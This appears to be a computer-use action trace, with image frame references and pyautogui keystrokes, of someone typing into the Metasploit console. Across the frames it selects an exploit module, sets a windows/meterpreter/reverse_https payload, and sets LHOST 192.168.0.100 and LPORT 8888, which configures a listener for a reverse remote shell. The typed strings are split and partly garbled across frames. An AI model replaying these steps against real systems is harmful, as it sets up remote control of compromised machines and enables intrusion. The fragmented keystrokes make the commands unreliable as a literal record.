
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('use exploit/m')

pyautogui.press('Return')

# Set the handler payload to windows/meterpreter/reverse_http
pyautogui.write('set')

pyautogui.write('payload  window')

pyautogui.write('s/mne')

pyautogui.write('terpre')

pyautogui.write('te')

pyautogui.write('r/')

pyautogui.write('revers')

pyautogui.write('e_http')
pyautogui.write('s')

# Set the handler's LHOST to 192.168.0.100 and LPORT to 8888
pyautogui.write('et LHOST 192.168.0.100')

pyautogui.press('Return')

pyautogui.write('set LP')

pyautogui.write('ORT 8888')

pyautogui.press('Return')
